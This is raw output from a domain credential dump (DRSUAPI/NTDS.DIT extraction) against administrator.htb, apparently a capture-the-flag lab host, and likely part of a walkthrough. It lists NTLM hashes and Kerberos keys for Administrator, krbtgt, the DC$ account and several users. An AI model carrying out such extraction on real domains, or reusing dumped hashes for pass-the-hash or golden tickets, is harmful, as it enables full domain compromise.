 [*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:fafc116e26d19f1d9fb77f7897e3798a:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:1339b1aa1c26ffaab44fce4f08c4920d:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:a530c290a1c53af0ffa55b2d44f00e34babc5237d47c892a8fd4e9d1faf917dd
administrator.htb\michael:aes128-cts-hmac-sha1-96:3de2ac117b794be7029fad3d28d981a2
administrator.htb\michael:des-cbc-md5:feb03e9731d03d25
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:edaf314636ca2e90da4fc491b4da327c6707da1ff52f6ec3f9d5226d242d2808
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:6f40c0c8a0911b1bbd41580da1d97bd8
administrator.htb\benjamin:des-cbc-md5:c4b0f1b6df3d07dc
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a